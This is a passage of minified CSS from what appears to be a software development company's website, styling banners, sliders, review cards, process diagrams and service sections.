h2{color:#fff;font-weight:500}.nop-excellent-content h2 span{display:block;color:#1ecdab}.nop-excellent-content .cpb-60{padding-bottom:60px}.nop-excellent-content p{color:#fff;margin:25px 0 40px 0}.customer-review ul{display:flex;flex-wrap:wrap;justify-content:center;gap:20px}.customer-review ul li{width:calc(100% / 3 - 15px);padding:20px;border-radius:6px;border:1px solid #f0f4f7}.customer-review ul li:hover{box-shadow:0 10px 15px rgba(0,0,0,.05)}.customer-review ul li.clutch:hover{border-color:#1ecdab}.customer-review ul li.upwork:hover{border-color:#6fda44}.customer-review ul li .review-top{display:flex;align-items:flex-start;gap:20px}.customer-review ul li .reviewed{display:flex;align-items:flex-start;flex-direction:column;width:50%}.customer-review ul li .reviewed span{font-size:20px;color:#0e1b23;line-height:1;margin-bottom:10px}.customer-review ul li .reviewed img{width:auto;height:36px}.customer-review ul li .review-and-rating{display:flex;justify-content:flex-end;width:50%}.review-and-rating .review-star{position:relative;display:flex;align-items:flex-start}.review-and-rating .review-star i{font-size:20px;color:#dddddd}.review-and-rating .review-star .rated-icon{color:#e62415}.upwork .review-and-rating .review-star .rated-icon{color:#6fda44}.review-star .default-star{position:absolute;left:0;top:0;display:flex;z-index:-1}.review-and-rating .review-star,.review-star .default-star{gap:2px}.customer-review .total-review{font-size:15px;color:#0e1b23;line-height:1.3;margin-top:16px}.clutch-card{max-width:975px;margin:auto}.casestudy-banner-main .casestudy-banner{display:flex;align-items:flex-start;flex-direction:column;justify-content:space-between;min-height:calc(100vh - 90px);padding:0 20px}.caseStudyForm{background:url(https://assets.tristatetechnology.com/image/business-idea-bg.webp) no-repeat;background-size:cover;border-radius:10px;text-align:center;padding:60px 40px;color:#fff;margin:60px 0}.casestudy-form-row{max-width:80%;margin:0 auto}.caseStudyForm .form-control{font-size:18px;padding:8px 16px;border:1px solid #e5e5e5;border-radius:10px;height:52px}.caseStudyForm textarea.form-control{height:120px}.industry-technologies{padding-left:60px}.industry-technologies ul{display:flex;align-items:flex-start;flex-direction:column;gap:20px;margin:0 auto;text-align:left;width:100%}.industry-technologies ul li{width:100%;flex:1;background:#ffffff;padding:24px 20px;box-shadow:0 2px 6px 4px rgba(0,0,0,.05);border:1px solid rgba(0,0,0,.05);border-left:4px solid #1ecdab;text-align:left}.industry-technologies ul li h3{font-size:20px;font-weight:600;color:#000000;text-align:left;margin:0;line-height:normal}.industry-technologies ul li p{margin:10px 0 0 0;color:#000000;font-size:20px;line-height:normal;width:100%;text-align:left}.casestudy-home+.business-idea-section{padding:80px 0}.casestudyBanner p{font-size:22px;line-height:normal;font-weight:normal}.inner-page .casestudyBanner .bannerTitle{font-size:60px}.faq_wrap .faq_wrap li{border:0;list-style:disc}.casestudy-tag{border-left:3px solid #1ecdab;padding-left:10px;font-size:20px;font-weight:400;margin-bottom:20px;line-height:normal;text-transform:uppercase}.casestudy-top-breadcrumb{width:100%;background:#ffffff;padding:12px 0;margin-top:4px}.casestudy-banner-info{padding:120px 0;width:100%;flex:1;display:flex;align-items:center}.casestudy-breadcrumb{}.casestudy-breadcrumb .breadcrumb{background:transparent;padding:0;margin:0}.casestudy-breadcrumb .breadcrumb-item{font-size:14px}.casestudy-breadcrumb .breadcrumb-item a{color:#000}.casestudy-breadcrumb .breadcrumb-item.active{color:#1ecdab}.casestudy-breadcrumb .breadcrumb-item+.breadcrumb-item::before{color:#c0c0c0;content:"|"}.city-ride-banner{background:url(https://assets.tristatetechnology.com/images/taxi-booking-app/city-ride-banner-bg.jpg) no-repeat;background-size:cover;position:relative;height:800px}.city-ride-banner .city-ride-banner-img{position:absolute;right:0;bottom:0;max-height:96%}.city-ride-banner-info{position:relative;z-index:1;width:50%;height:100%;display:flex;flex-direction:column;align-items:flex-start;justify-content:center}.city-ride-banner-info h1{font-size:70px;line-height:normal;font-weight:600;color:#fff;margin-bottom:35px}.city-ride-banner-info p{font-size:22px;line-height:normal;font-weight:400;color:#fff;margin:0}.accessibility-section{background:linear-gradient(180deg,#fff .88%,#f8f8f8 100%);padding:107px 0}.accessibility-icons{display:flex;align-items:center;gap:20px;margin-top:46px}.accessibility-icons li{border-radius:10px;border:1px solid #efefef;background:#fff;box-shadow:0 2px 25px 0 rgba(0,0,0,.05);width:150px;aspect-ratio:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:20px}.accessibility-icons li span{font-size:18px;text-align:center}.car-ride-service-section{padding:80px 0}.cr-service-box{margin:30px 0}.cr-service-box h3{color:#000;font-size:24px;font-weight:500}.package-center .package-info{display:flex;align-items:flex-start}.package-center .package-info+.package-info{margin-top:40px}.package-info .package-info-detail{flex:1;padding-left:30px}.package-info-detail h3{color:#000;font-size:24px;font-weight:500;line-height:normal}.package-info-detail p{color:#000;font-size:18px;font-weight:400;line-height:normal;margin:10px 0 0 0}.city-ride-mobile-app-content{display:flex;align-items:center;background:url(https://assets.tristatetechnology.com/images/taxi-booking-app/city-ride-mobile-app-bg.jpg) no-repeat;background-size:cover;border-radius:20px;padding:55px 55px 0 55px;gap:40px}.city-ride-mobile-app-content .city-ride-mobile-app-info{flex:1;padding-bottom:55px}.city-ride-solution #brush,.city-ride-solution #paint{position:absolute}.city-ride-solution #brush{transform:rotate(180deg) translate(50%,0);z-index:5;right:-20px;top:50px}.city-ride-solution #paint{right:60px;transform:translate(-50%,0);top:70px;height:100%;border-right:2px dashed #eaeaea}.complimentary-estimation .city-ride-mobile-app-content{background:url(https://assets.tristatetechnology.com/images/taxi-booking-app/city-ride-estimation-bg.jpg) no-repeat;background-size:cover;border-radius:20px;padding:68px 42px 68px 55px}.complimentary-estimation .city-ride-mobile-app-content .city-ride-mobile-app-info{padding:0}.contact-form-wrapper [name="contact_form"] .form-group label.error{position:absolute}.latest-thoughts-section .date_show .left,.latest-thoughts-section .date_show .author-meta .author_by{font-size:14px}.filterImg img{filter:brightness(0) saturate(100%)}.filterImg:hover img{filter:brightness(100%) saturate(100%)}.social-media li{display:inline-block;margin:0 29px}.social-media li:first-child{margin-left:0}.social-media li:last-child{margin-right:0}.social-media li strong{display:table;width:100%;height:100%}.social-media li strong i{display:table-cell;vertical-align:middle;font-size:16px}.social-media li .svg strong{display:flex;align-items:center;justify-content:center}.social-media{margin:0;padding:5px 0 0;text-align:center}.social-media a{width:36px;height:36px;background-color:transparent;color:#808285!important;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%;margin:0;border:2px solid #808285!important;display:inline-block!important;text-align:center;padding:0!important}.social-media a:hover i{color:#fff}.social-media .envelope:hover{background:#f58220;border-color:#f58220!important}.social-media .facebook:hover{background:#3b5998;border-color:#3b5998!important}.social-media .twitter:hover{background:#0084b4;border-color:#0084b4!important}.social-media .linkedin:hover{background:#0077b5;border-color:#0077b5!important}.social-media .pinterest:hover{background:#c8232c;border-color:#c8232c!important}.social-media .instagram:hover{background:#cc357f;border-color:#cc357f!important}.social-media .dribbble:hover{background:#ed4989;border-color:#ed4989!important}.social-media .youtube:hover{background:#f70000;border-color:#f70000!important}.social-media .medium:hover{background:#000;border-color:#000!important}.social-media .svg:hover strong svg{fill:#fff}.cookieSection{position:fixed;width:100%;height:auto;background-color:rgba(0,0,0,.9);color:#fff;bottom:0;z-index:99999;transition:.3s all ease-in-out;display:none}.cookieSection.hide{display:none!important}.coockieBox{display:block;width:auto;margin:16px auto;text-align:center;padding:0 15px}.cookieSection button,.cookieSection p{display:inline-block;vertical-align:middle}.cookieSection p{color:#fff;margin:0;width:auto;font-size:16px;line-height:1.3;font-weight:300}.cookieSection button{width:100px;border:1px solid #1ecdab;color:#fff;border-radius:3px;background-color:transparent;margin-top:4px;cursor:pointer;margin-left:10px}.cookieSection button:active,.cookieSection button:focus,.cookieSection button:hover{background-color:#1ecdab;outline:0}.cookieSection.show{display:block!important}button:focus{outline:0}.businesses-increasingly{margin-top:50px;row-gap:30px}.businesses-increasingly .increasingly-cloud{box-shadow:0 3px 25px rgb(0,0,0,.05);border-left:3px solid #1ecdab;border-radius:6px;background:#fff;padding:20px;height:100%;text-align:left}.increasingly-cloud h3{color:#1ecdab;font-weight:500}.increasingly-cloud p{margin:10px 0 0 0}.our-process{padding-bottom:260px}.our-process-ui{position:relative}.our-process-ui::after{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:100%;border-bottom:2px dashed #bdbdbd;z-index:0}.our-process-ui ul{display:flex;align-items:center;justify-content:center;list-style:none;margin-top:88px;margin-bottom:0;gap:60px;padding:0 60px;z-index:9;position:relative}.our-process-ui ul li{flex:1}.our-process-ui ul li .process-box{width:100%;aspect-ratio:1;border-radius:50%;position:relative;transition:all .8s;-moz-transition:all .8s;-webkit-transition:all .8s;-ms-transition:all .8s}.our-process-ui ul li label{padding:0 10px;margin:0;width:100%;height:100%;border-radius:50%;display:flex;align-items:center;justify-content:center;flex-direction:column;font-weight:700;font-size:20px;line-height:1.2;color:#000000;text-align:center;position:relative;z-index:9;transition:all .8s;-moz-transition:all .8s;-webkit-transition:all .8s;-ms-transition:all .8s}.our-process-ui ul li.one label{background:#c5cae9;border:16px solid #e9eaf4}.our-process-ui ul li.two label{background:#ffcdd2;border:16px solid #ffebee}.our-process-ui ul li.three label{background:#ffe0b2;border:16px solid #faf1e3}.our-process-ui ul li.four label{background:#c8e6c9;border:16px solid #eaf3ea}.our-process-ui ul li.five label{background:#b3e5fc;border:16px solid #e3f2f9}.our-process-ui ul li.six label{background:#80deea;border:16px solid #e0f7fa}.our-process-ui ul li label svg{margin-bottom:6px;width:48px;height:auto}.our-process-ui ul li label img{margin-bottom:6px;width:44px;height:auto;filter:brightness(0) saturate(100%)}.our-process-ui ul li .process-box:hover img{filter:brightness(100%) saturate(100%)}.our-process-ui ul li .process-box:hover label svg path{fill:#fff}.our-process-ui ul li.four .process-box:hover label svg path{stroke:#fff}.our-process-ui ul li .process-box:hover label{transform:scale(1.1);color:#fff}.our-process-ui ul li .process-box::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;z-index:0;transform:scale(1.2);transition:all .8s;-moz-transition:all .8s;-webkit-transition:all .8s;-ms-transition:all .8s}.our-process-ui ul li.one .process-box:hover label{background:#5c6bc0}.our-process-ui ul li.one .process-box:hover::after{background:#e9eaf4}.our-process-ui ul li.two .process-box:hover label{background:#ff4852}.our-process-ui ul li.two .process-box:hover::after{background:#ffebee}.our-process-ui ul li.three .process-box:hover label{background:#ff9800}.our-process-ui ul li.three .process-box:hover::after{background:#faf1e3}.our-process-ui ul li.four .process-box:hover label{background:#4caf50}.our-process-ui ul li.four .process-box:hover::after{background:#eaf3ea}.our-process-ui ul li.five .process-box:hover label{background:#2196f3}.our-process-ui ul li.five .process-box:hover::after{background:#e3f2f9}.our-process-ui ul li.six .process-box:hover label{background:#80deea}.our-process-ui ul li.six .process-box:hover::after{background:#e0f7fa}.our-process-ui ul li .process-line{position:absolute;bottom:50%;left:50%;transform:translateX(-50%);padding-bottom:80px;opacity:0;z-index:9;transition:all .8s;-moz-transition:all .8s;-webkit-transition:all .8s;-ms-transition:all .8s}.our-process-ui ul li .process-line::after{content:"";position:absolute;top:calc(100% - 4px);left:50%;transform:translateX(-50%);width:4px;height:80px}.our-process-ui ul li .process-line::before{content:"";position:absolute;bottom:-100%;left:50%;transform:translateX(-50%);width:20px;height:20px;border-radius:50%}.our-process-ui .process-box:hover .process-line{opacity:1;bottom:8px}.process-text{position:absolute;left:0;width:100%;margin-top:100px;opacity:0}.process-text ol{list-style-type:disc;padding:0 0 0 20px;text-align:left}.process-text ol li{font-size:18px;margin-top:6px}.our-process-ui ul li .process-box:hover+.process-text{opacity:1}.process-text span{font-weight:700;font-size:30px;line-height:28px;color:#000000}.process-text p{font-weight:400;font-size:22px;line-height:28px;color:#000000;margin:20px 0 0 0}.our-process-ui ul li.one .process-line::after,.our-process-ui ul li.one .process-line::before{background:#5c6bc0}.our-process-ui ul li.two .process-line::after,.our-process-ui ul li.two .process-line::before{background:#ff4852}.our-process-ui ul li.three .process-line::after,.our-process-ui ul li.three .process-line::before{background:#ff9800}.our-process-ui ul li.four .process-line::after,.our-process-ui ul li.four .process-line::before{background:#4caf50}.our-process-ui ul li.five .process-line::after,.our-process-ui ul li.five .process-line::before{background:#2196f3}.our-process-ui ul li.six .process-line::after,.our-process-ui ul li.six .process-line::before{background:#80deea}.built-react-native.client-logos .client-logo-box{background:#fafafa}.built-react-native.client-logos-filter .client-logo-box img{filter:inherit}.member-modal{cursor:pointer}.team-member-modal .modal-dialog{height:calc(100% - 3.5rem)}.team-member-modal .modal-content{max-height:100%}.team-member-modal .modal-body{overflow-y:auto}.team-member-modal .modal-body p{font-size:16px}.member-modal:hover h3,.member-modal:hover p{color:#1ecdab}.member-modal:hover .hoverEffect{transform:scale(1.1)}.industries-slider{margin:40px auto 0 auto;width:90%}.industries-slider .slick-track{padding:40px 0;display:flex;justify-content:space-between;gap:40px}.industries-slider .industrie-item{background:#fff;box-shadow:0 3px 25px rgb(0,0,0,.05);border-radius:10px;padding:30px;min-height:100%;height:auto;text-align:left}.industrie-item h3{font-size:22px;font-weight:500;line-height:1.2;color:#1ecdab;margin-bottom:10px}.industrie-item p{font-size:16px;line-height:normal}.industrie-item ul{padding-left:20px}.industrie-item ul li{list-style:disc}.industrie-item ul li::marker{color:#1ecdab}.industries-slider .slick-next,.industries-slider .slick-prev{right:20px;left:auto;top:auto;bottom:-60px;transform:inherit;background:#000;width:50px;height:50px;border-radius:50%;padding-bottom:2px}.industries-slider .slick-next:hover,.industries-slider .slick-prev:hover{background:#1ecdab}.industries-slider .slick-prev{right:80px}.industries-slider .slick-prev.slick-disabled:before,.industries-slider .slick-next.slick-disabled:before{opacity:.4}.expertise-ai-models-right::-webkit-scrollbar,.expertise-ai-models-right::-webkit-scrollbar{display:none}.expertise-ai-models-right li{padding:30px 40px;border-radius:8px;background:#fff;box-shadow:0 4px 10px rgb(0,0,0,.05);margin-top:20px;display:flex;align-items:center;gap:40px}.expertise-ai-models-right .expertise-img{flex:none;width:64px}.expertise-ai-models-right .expertise-content{flex:1}.expertise-ai-models-right li h3{font-size:24px;font-weight:600;color:#1ecdab}.expertise-ai-models-right li p{margin:20px 0 0 0}.service-casestudy .our-work-slider .our-work-item{height:100vh}.lets-turn-full{background:url(https://assets.tristatetechnology.com/image/ai-call-to-action.jpg) no-repeat;background-position:center right;background-size:cover;padding:60px 0;position:relative}.lets-turn-full .sectionTitle{font-weight:500;color:#fff}.lets-turn-full .subTitle{color:#fff;margin:35px 0 50px 0}.ai-choose-us{border-radius:20px;overflow:hidden}.ai-choose-us-category{display:flex;flex-wrap:wrap;justify-content:center;margin-top:50px;gap:20px}.ai-choose-us-category li{width:calc(33.33% - 14px);text-align:center;background:#ffffff;padding:16px}.ai-choose-us-category li span{display:block;font-size:20px;margin-top:20px;line-height:1.2}.choose-model{background:url(https://assets.tristatetechnology.com/image/generative-ai/engagement-models-bg.webp) no-repeat;background-size:cover}.model-option{text-align:center;width:100%;background:#333;border:1px solid #000;border-radius:10px;padding:40px 20px;height:100%}.model-option span{display:block;color:#fff;margin:40px 0 30px 0;font-size:26px;font-weight:bold}.model-option p{color:#fff;font-size:18px;line-height:normal;text-align:left}#myScrollspy{position:sticky;top:0}.industry-specific .list_content_wrap li{margin-bottom:6px;font-size:16px;line-height:normal}.industry-specific .list_content_wrap li:last-child{margin-bottom:0}.service-img-btn-box{background:url(https://assets.tristatetechnology.com/image/llm/empoer-applications.jpg) no-repeat;background-size:cover;height:100%;display:flex;align-items:center;justify-content:center;flex-direction:column;padding:30px}.service-img-btn-box.deep-learning{background:url(https://assets.tristatetechnology.com/image/deep-learning/deep-learning.jpg) no-repeat;background-size:cover}.service-img-btn-box.deep-learning .btn-default-black{background:#ffffff;color:#000}.service-img-btn-box h3{font-size:32px;line-height:normal;font-weight:400;color:#ffffff;text-align:center}.rounded-12px{border-radius:12px!important}.ai-mlls-pic{border-radius:12px;overflow:hidden;height:100%}.vertical-process{position:relative}.vertical-process li{display:flex;align-items:center;margin-top:60px;background:#ffffff}.vertical-process::after{content:"";position:absolute;left:20px;top:0;height:100%;border-left:1px dashed #bdbdbd;z-index:-1}.vertical-process .vprocess-number{width:40px;height:40px;border-radius:50%;font-size:18px;font-weight:500;display:flex;align-items:center;justify-content:center}.vertical-process .vprocess-icon-info{flex:1;padding-left:60px;display:flex;align-items:center;gap:30px}.vertical-process .vprocess-icon-info svg{flex:none}.vprocess-icon-info .vprocess-info h3{font-size:26px;line-height:normal}.vprocess-icon-info .vprocess-info p{margin:5px 0 0 0;font-size:20px;line-height:normal}.process-one .vprocess-number{background:#eceef7;color:#3f51b5}.process-two .vprocess-number{background:#e9f5fd;color:#2196f3}.process-three .vprocess-number{background:#e6f5f3;color:#009688}.process-four .vprocess-number{background:#edf7ee;color:#4caf50}.process-five .vprocess-number{background:#fff5e6;color:#ff9800}.process-six .vprocess-number{background:#f5eaf7;color:#9c27b0}.process-seven .vprocess-number{background:#fde9f0;color:#e91e63}.process-eight .vprocess-number{background:#efebe9;color:#6d4c41}.best-quality-list .list_content_wrap li{font-size:18px;margin-bottom:16px}.client-logo-slider{background:#f9f9f9;border-radius:12px;padding:60px 15px;margin:60px 0;display:flex;overflow:hidden}.home-client-logo .client-logo-slider{margin:0}.client-logo-slider .client-logo-item{padding-right:30px}.client-logo-slider .client-logo-item img{filter:grayscale(1)}.client-logo-slider.slick-slider .client-logo-item.slick-slide img{max-width:100%}.client-logo-slider .client-logo-item img:hover{filter:inherit}.flex-box{border-radius:12px;box-shadow:0 3px 25px rgb(0,0,0,.05);display:flex;align-items:flex-start;gap:20px;padding:20px;text-align:left}.flex-box img{height:54px}.section-service-slider .slick-track{display:flex;justify-content:space-between;gap:20px;padding:40px 0}.section-service-slider .service-slider-item{background:#fff;border-radius:12px;padding:18px;box-shadow:0 3px 25px rgb(0,0,0,.05);height:auto;min-height:100%}.service-slider-item .slider-pic{width:100%;border-radius:8px}.service-slider-item h3{margin-top:18px;padding-bottom:6px;font-size:26px;font-weight:500;color:#000000}.service-slider-item p{font-size:16px;line-height:normal}.service-slider-item .list_content_wrap li{font-size:16px;line-height:24px;color:#000000;margin-top:8px;margin-bottom:0!important}.section-service-slider{margin-bottom:-40px}.section-service-slider .slick-arrow{width:48px;height:auto;aspect-ratio:1;border:2.5px solid #2c363e;border-radius:50%;right:0;left:auto;top:-40px}.section-service-slider .slick-arrow.slick-prev{right:80px;background-image:url(https://assets.tristatetechnology.com/image/prev-slide-icon.svg);background-repeat:no-repeat;background-position:center center;background-size:10px}.section-service-slider .slick-arrow.slick-next{background-image:url(https://assets.tristatetechnology.com/image/next-slide-icon.svg);background-repeat:no-repeat;background-position:center center;background-size:10px}.section-service-slider .slick-arrow.slick-prev:hover{background-color:#2c363e;background-image:url(https://assets.tristatetechnology.com/image/prev-slide-white-icon.svg)}.section-service-slider .slick-arrow.slick-next:hover{background-color:#2c363e;background-image:url(https://assets.tristatetechnology.com/image/next-slide-white-icon.svg)}.section-service-slider .slick-arrow.slick-prev::before,.section-service-slider .slick-arrow.slick-next::before{display:none}.section-service-slider .slick-disabled{opacity:.4;pointer-events:none}.what-we-do-bordred{height:100%;border-radius:12px;border:1px solid #e7e5f0;background:#ffffff}.what-we-do-bordred::before{display:none}.section-scroll{height:calc(100vh - 240px);min-height:75vh}.scroll-area{height:100%;overflow-y:auto}.scroll-area::-webkit-scrollbar{display:none}.scroll-area{-ms-overflow-style:none;scrollbar-width:none}.check-ai-solutions li{border-radius:12px;box-shadow:0 4px 16px 0 rgba(236,236,236,.5);display:flex;align-items:flex-start;gap:20px;padding:20px;text-align:left;background:#ffffff;margin-bottom:24px}.check-ai-solutions li:last-child{margin-bottom:0}.check-ai-solutions li img{width:54px;aspect-ratio:1}.check-ai-solutions li h3{margin:0 0 12px 0;font-size:22px;font-weight:500;line-height:1.2;color:inherit}.check-ai-solutions li:hover h3{color:#1ecdab}.check-ai-solutions li p{font-size:16px;margin:0}.tableau-turn{background:url(https://assets.tristatetechnology.com/image/tableau/tableau-lets-turn.jpg) no-repeat;background-position:center right;background-size:cover}.small-ul-list li{font-size:16px;line-height:normal}.data-engineering-turn{background:url(https://assets.tristatetechnology.com/image/data-engineering/data-engineering-call-to-action.jpg) no-repeat;background-position:center right;background-size:cover}.data-visualization-turn{background:url(https://assets.tristatetechnology.com/image/data-visualization/data-visualization-call-to-action.jpg) no-repeat;background-position:center right;background-size:cover}.data-visualization-discover{background:url(https://assets.tristatetechnology.com/image/data-visualization/discover-data-visualization.jpg) no-repeat;background-size:cover}.top-software-company{background:#000000 url(https://assets.tristatetechnology.com/image/new-home/light-line-bg.svg) no-repeat;background-position:top center}.top-company-content .sectionTitle{color:#ffffff;font-weight:700}.top-company-content .sectionTitle strong{background:var(--Other-color-Banner-text-color,linear-gradient(90deg,#1ecdab 0%,#1565c0 77.79%));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent;text-transform:uppercase;font-weight:900}.top-company-content .subTitle{color:#ffffff;margin:32px 0 0 0}.top-company-future{text-align:right;position:relative;padding:0 0 50px 116px;z-index:1}.top-company-future img{border-radius:12px;position:relative;z-index:-1}.top-company-future .future-box{position:absolute;left:0;bottom:16px;background:#1ecdab;border-radius:2px;font-size:24px;color:#ffffff;padding:20px 25px;text-align:left;line-height:1.2}.top-company-future .future-box::after{content:"";position:absolute;width:100%;height:100%;bottom:-16px;left:16px;background:rgba(255,255,255,.2);border-radius:2px;z-index:-1}.cpleft-space{padding-left:160px}.bright-digital-slider{display:flex;flex-wrap:wrap}.bright-digital-slider .slider-item{border-radius:12px;position:relative;border:1px solid transparent;background:linear-gradient(301deg,#000 2.11%,#1d1f20 98.48%);padding:32px;height:auto;min-height:100%;background-clip:padding-box}.bright-digital-slider .slider-item h3{color:#ffffff;font-size:22px;font-weight:500;line-height:1;margin:24px 0 16px 0}.bright-digital-slider .slider-item p{color:#ffffff;font-size:18px;margin-bottom:0}.platforms-list{display:flex;padding:0 40px}.platforms-list li{border:1px solid #d9d9d9;border-radius:50%;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:30px;flex:1;aspect-ratio:1;margin:0 -25px;padding:50px}.platforms-list li img{height:80px}.platforms-list li h3{font-size:20px;font-weight:500}.client-review-slider .slick-arrow{width:48px;height:auto;aspect-ratio:1;border:2px solid #2c363e;border-radius:50%;right:40px;left:auto;top:-120px}.client-review-slider .slick-arrow.slick-prev{right:108px;background-image:url(https://assets.tristatetechnology.com/image/prev-slide-icon.svg);background-repeat:no-repeat;background-position:center center;background-size:10px}.client-review-slider .slick-arrow.slick-next{background-image:url(https://assets.tristatetechnology.com/image/next-slide-icon.svg);background-repeat:no-repeat;background-position:center center;background-size:10px}.client-review-slider .slick-arrow.slick-prev:hover{background-color:#2c363e;background-image:url(https://assets.tristatetechnology.com/image/prev-slide-white-icon.svg)}.client-review-slider .slick-arrow.slick-next:hover{background-color:#2c363e;background-image:url(https://assets.tristatetechnology.com/image/next-slide-white-icon.svg)}.client-review-slider .slick-arrow::before,.client-review-slider .slick-arrow::before{display:none}.client-review-slider .slick-disabled{opacity:.4;pointer-events:none}.client-review-slider .slick-track{margin:0 -16px}.client-review-slider .client-review-item{background:#282828;border-radius:12px;padding:32px;margin:0 16px}.client-review-slider .client-review-item p{margin:16px 0;font-size:20px;color:#fff;height:148px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical}.client-review-item .client-name-card{display:inline-flex;align-items:center;background:#343434;border-radius:100px;padding:12px;padding-right:24px;gap:18px}.client-review-item .client-name-card img{width:52px;height:52px;aspect-ratio:1;border-radius:50%;object-fit:cover;object-position:top}.client-name-card .client-detail h3{font-size:20px;color:#ffffff}.client-name-card .client-detail span{font-size:14px;color:#bdbdbd;display:block;margin-top:4px}.titleTag{background:linear-gradient(90deg,#f2f7fe 0%,#f2fcf5 100%);padding:12px 20px;border-radius:40px;display:inline-flex;align-items:center;gap:10px;margin-bottom:20px}.titleTag span{font-size:20px;font-weight:600}.ai-custom-tab{margin-top:80px}.ai-custom-tab .nav-pills{justify-content:center;gap:20px;border-bottom:1px solid #bdbdbd}.ai-custom-tab .nav-pills .nav-item .nav-link{padding:12px;font-size:22px;font-weight:500;color:#000000;background:transparent;border:none;border-bottom:2px solid transparent;border-radius:0;line-height:26px;cursor:pointer}.ai-custom-tab .nav-pills .nav-item .nav-link.active{background:transparent;color:#1565c0;border-bottom-color:#1565c0}.ai-custom-tab .tab-content{padding-top:20px}.ai-custom-tab .tab-content .tab-disc{text-align:center;font-size:22px;color:#3b5260;padding:20px 0;line-height:1;margin-bottom:0}.ai-tab-info{margin-top:20px;display:flex;justify-content:center;gap:20px;padding:0 100px}.ai-tab-info li{padding:26px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:21px;text-align:center;width:12%}.ai-tab-info li:hover{background:#fbfbfb}.ai-tab-info li img{max-height:44px}.ai-tab-info li span{font-size:18px}.ai-service-vertical{display:flex;margin-top:60px}.ai-service-vertical .nav-pills{width:50%}.ai-service-vertical .nav-pills .nav-item{padding-bottom:16px}.ai-service-vertical .nav-pills .nav-link{background:transparent;border:none;text-align:left;padding:12px 24px;border-left:4px solid #e0e0e0;border-radius:0;cursor:pointer}.ai-service-vertical .nav-pills .nav-link h3{font-size:22px;font-weight:500;color:#000;display:flex;align-items:center;gap:12px}.ai-service-vertical .nav-pills .nav-link p{font-size:18px;color:#000;margin:12px 0 0 0}.ai-service-vertical .nav-pills .nav-link h3 a{visibility:hidden}.ai-service-vertical .nav-pills .nav-link.active,.ai-service-vertical .nav-pills .nav-link:hover,.ai-service-vertical .nav-pills .nav-link[aria-expanded="true"]{border-left:4px solid transparent;border-image:linear-gradient(to bottom,#41b8b2,#1565c0) 1}.ai-service-vertical .nav-pills .nav-link.active h3,.ai-service-vertical .nav-pills .nav-link:hover h3,.ai-service-vertical .nav-pills .nav-link[aria-expanded="true"] h3{color:#1565c0}.ai-service-vertical .nav-pills .nav-link.active h3 a,.ai-service-vertical .nav-pills .nav-link:hover h3 a,.ai-service-vertical .nav-pills .nav-link[aria-expanded="true"] h3 a{visibility:visible}.ai-service-vertical .ai-tab-spacing{flex:1;padding-left:120px}.ai-service-vertical .tab-content{background:url(https://assets.tristatetechnology.com/image/new-home/ai-service-bg.jpg) no-repeat;background-size:cover;border-radius:24px;width:100%;height:100%;padding:30px 48px}.ai-service-info{height:100%;display:flex;flex-direction:column;align-items:center;justify-content:center}.ai-service-info ul{width:100%;display:grid;grid-template-columns:repeat(2,1fr);gap:20px}.ai-service-info ul li{background:rgba(255,255,255,.5);border:2px solid #fff;border-radius:12px;box-shadow:0 20px 40px rgb(86,90,94,.14);padding:16px;display:flex;align-items:center;flex-direction:column;text-align:center;gap:12px}.ai-service-info ul li .icon{width:84px;aspect-ratio:1;background:#1565c0;border-radius:50%;display:flex;align-items:center;justify-content:center}.ai-service-info ul li span{font-size:18px;font-weight:500}.simpleSteps.simpleStepsProcess{justify-content:space-between}.technicalExpertise-aiml .ai-ml-tech-list li{display:flex;background:#fff;border-radius:10px;box-shadow:0 3px 6px rgba(0,0,0,.05);color:#414852;margin-bottom:16px}.technicalExpertise-aiml .ai-ml-tech-list li:last-child{margin-bottom:0}.technicalExpertise-aiml .ai-ml-tech-list li label{display:flex;align-items:center;width:200px;font-size:18px;background:#1565c0;color:#fff;border-radius:10px 0 0 10px;padding:16px;margin:0;flex:none}.technicalExpertise-aiml .tech-expe-info{flex:1;display:flex;align-items:center;flex-wrap:wrap;padding:16px 6px}.technicalExpertise-aiml .tech-expe-info span{padding:0 10px;color:#000;border-right:1px solid #dadada;line-height:normal}.technicalExpertise-aiml .tech-expe-info span:last-child{border-right:0}.home-casestudy-slider .main-slider .slider-item{margin:0 12px;position:relative}.home-casestudy-slider .main-slider .home-case-info{position:absolute;top:20px;right:20px;background:#1565c0;padding:30px;border-radius:8px;width:40%;color:#ffffff;text-align:left;height:calc(100% - 40px);display:flex;flex-direction:column;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background:rgba(21,101,192,.7)}.home-casestudy-slider.home-casestudy-slider2 .main-slider .home-case-info{background:rgb(21 69 131 / 80%)}.case-study-content{flex:1}.home-casestudy-slider .main-slider .home-case-info span{font-size:32px}.home-casestudy-slider .main-slider .home-case-info h2{color:#ffffff;font-size:32px;line-height:normal;font-weight:600;margin:20px 0 5px 0;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.home-casestudy-slider .main-slider .home-case-info p{font-size:18px;line-height:normal;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;margin-bottom:20px}.home-case-info .case-study-redirect{display:flex;align-items:center;gap:10px;color:#ffffff;font-size:18px}.home-case-info .case-study-redirect svg{fill:#ffffff}.home-casestudy-slider .main-slider .slider-item .case-slider-pic{width:100%;border-radius:8px}.home-casestudy-slider .slider-thumbnails{width:332px;margin:0 auto;margin-top:40px}.home-casestudy-slider .slider-thumbnails .slick-list{padding:5px!important}.home-casestudy-slider .slider-thumbnails .slider-item{width:100px!important;height:100px;aspect-ratio:1;border-radius:50%;padding:24px;display:flex;align-items:center;justify-content:center;margin:0;position:relative;cursor:pointer}.home-casestudy-slider .slider-thumbnails .slider-item.slick-current.slick-active{background:#fff;box-shadow:0 3px 25px rgb(0,0,0,.05)}.home-casestudy-slider .slider-thumbnails .circle-progress{position:absolute;width:100%;height:100%;top:0;left:0;display:none}.home-casestudy-slider .slider-thumbnails .slider-item.slick-current.slick-active .circle-progress{display:block}.home-casestudy-slider .slider-thumbnails 